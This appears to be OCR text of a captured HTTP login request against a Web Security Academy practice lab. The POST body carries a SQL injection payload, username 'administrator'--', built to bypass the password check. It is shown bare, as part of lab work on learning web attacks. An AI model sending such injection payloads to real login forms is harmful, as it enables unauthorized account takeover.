 1 POST /login HTTP/2
2 Host: 0aaa00be0320ceb9867320e2009b0090.web-security-academy.net
3 Cookie: session=OBizoFsqyl6FM13sVdtGTv2W5ryOvqXB
4 Content-Length: 82
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aaa00be0320ceb9867320e2009b0090.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aaa00be0320ceb9867320e2009b0090.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es
21
22 csrf=TQYSv8RAlixqpdeVRLNZW2LcZA2I9BOp&username=administrator%27--&password=
%27+%27